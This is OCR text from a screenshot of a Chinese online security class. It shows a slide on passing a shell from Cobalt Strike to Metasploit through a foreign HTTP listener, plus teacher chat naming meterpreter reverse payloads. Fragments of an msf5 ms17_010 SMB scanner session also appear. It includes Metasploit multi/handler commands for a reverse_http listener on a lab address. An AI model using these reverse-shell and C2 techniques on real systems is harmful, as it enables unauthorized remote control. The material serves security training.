 kali1904 - VMware Workstation
上课中 00:29:17
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
2020-cobaltstrike联动metasploit.pptx - PowerPoint
nyanyanya ziyang
腾讯课堂
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 百度网盘 操作说明搜索
从头开始
从当前幻灯片
开始
联机演示
自定义
幻灯片放映
开始放映幻灯片
设置
幻灯片放映
隐藏
幻灯片
排练计时
录制
幻灯片演示
播放旁白
使用计时
显示媒体控件
设置
监视器(M): 自动
使用演示者视图
监视器
讨论区 成员(24)
设置监听器
该发言可能违规，仅老师可见
老师 lisianthus
windwos/meterpreter/reverse_http
老师 lisianthus
show options => lhost lport
嗯呢
老师 lisianthus
windows/meterpreter/reverse_tcp
好的
发送
资源监控
动作(A) 编辑
oot@kali: ~
authenti
Pass
d usernam
User
as
EADS
ads (max
uxiliary(
=> 10.10
uxiliary(
.10.100.1
.10.100.1
xiliary m
uxiliary(
[-] 10.10.100.1
[*] 10.10.100.1
[*] Auxiliary m
msf5 auxiliary(
ReverseAllowPro
msf5 auxiliary(
[-] 10.10.100.1
[*] 10.10.100.1
[*] Auxiliary m
msf5 auxiliary(scanner/smb/smb_ms17_010) >
10
2
11
内容部分
12
13
14
15
cs与msf联动之外部监听器
合天网安实验室
借助外部监听器通过 ssh 隧道直接派生一个shell 到本地
cs上创建外部监听器，本地创建msf监听器
1、cs上创建一个http的外部监听器，回连端口为8081
New Listener
Create a listener
名字 ssh
Payload: Foreign HTTP
Payload Options
HTTP Host (Stager) 119
HTTP Port (Stager): 8081
2、本地机器把 msf 起起来，并创建如下监听器，
注意协议的对应
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload
windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.31.78
msf5 exploit(multi/handler) > set lport 8081
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on
http://192.168.31.78:8081
中
单击此处添加备注
幻灯片 第 12 张，共 18 张 中文(中国)
备注 批注 88%